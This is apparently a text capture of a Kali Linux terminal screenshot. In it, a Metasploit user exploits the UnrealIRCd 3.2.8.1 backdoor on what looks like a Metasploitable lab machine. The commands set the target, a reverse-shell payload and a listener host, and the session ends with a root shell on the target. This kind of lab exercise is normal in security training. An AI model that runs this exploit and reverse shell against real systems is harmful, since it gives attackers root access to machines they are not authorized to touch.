 kali@kali: ~
File Actions Edit View Help
use <name|index>
search eternalblue
use <name|index>
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.138.130
RHOST => 192.168.138.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.138.130:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/rever
se
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.138.130:6667 - Msf::OptionValidateError One or more options faile
d to validate: LHOST.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.138.129
LHOST => 192.168.138.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.138.129:4444
[*] 192.168.138.130:6667 - Connected to 192.168.138.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.138.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GT4559zOzopnVT2D;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "GT4559zOzopnVT2D\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.138.129:4444 -> 192.168.138.130:5
2162) at 2025-07-05 02:06:02 -0400
whoami
root